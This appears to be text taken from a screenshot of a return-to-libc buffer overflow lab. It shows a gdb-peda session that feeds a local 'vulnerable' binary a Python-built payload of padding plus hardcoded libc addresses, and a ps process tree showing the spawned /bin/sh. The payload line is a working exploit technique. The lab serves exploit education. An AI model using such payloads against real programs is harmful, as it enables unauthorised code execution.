 gdb-peda$ r
Starting program: /root/labs/retlibc/vulnerable `python -c 'print("A"*16 + "\x70\x38\xe1\xb7" + "\x30\x6c\xe0\xb7" + "\x68\x29\xf5\xb7")'`
[New process 11674]
process 11674 is executing new program: /bin/dash
[New process 11675]
process 11675 is executing new program: /bin/dash
#
root@kali: ~/labs/retlibc 175x35
root 2096 0.0 0.7 173764 28884 tty2 S+ 02:10 0:00 | | \_ /usr/share/code/code --type=zygote --no-sandbox
root 2223 0.0 2.3 398440 96372 tty2 Sl+ 02:10 0:11 | | \_ /usr/share/code/code --type=renderer --js-flags=--nolazy --no-sandbox --primordial
root 2434 0.8 4.5 582956 184228 tty2 Sl+ 02:11 9:13 | | \_ /usr/share/code/code --type=renderer --js-flags=--nolazy --no-sandbox --primordial
root 2470 0.0 1.4 291140 60360 tty2 Sl+ 02:11 0:07 | | \_ /usr/share/code/code /usr/share/code/resources/app/out/bootstrap --type=extens
root 2477 0.0 1.1 247200 47872 tty2 Sl+ 02:11 0:03 | | \_ /usr/share/code/code /usr/share/code/resources/app/out/bootstrap --type=watche
root 10374 0.1 1.3 115508 52568 tty2 Sl+ 17:19 0:11 | \_ /usr/bin/python /usr/bin/terminator
root 10436 0.0 0.1 11324 6520 pts/3 Ss 17:23 0:01 | \_ /usr/bin/zsh
root 11495 0.0 0.9 48328 39332 pts/3 S 19:24 0:02 | | \_ gdb vulnerable anything
root 11672 0.0 0.0 2372 568 pts/3 S 20:06 0:00 | | \_ /root/labs/retlibc/vulnerable AAAAAAAAAAAAAAAAp8??0l??h)??
root 11674 0.0 0.0 2492 628 pts/3 S 20:06 0:00 | | \_ sh -c /bin/sh
root 11675 0.0 0.0 2492 628 pts/3 S+ 20:06 0:00 | | \_ /bin/sh
root 11185 0.0 0.1 8488 5380 pts/4 Ss 18:25 0:00 | \_ /usr/bin/zsh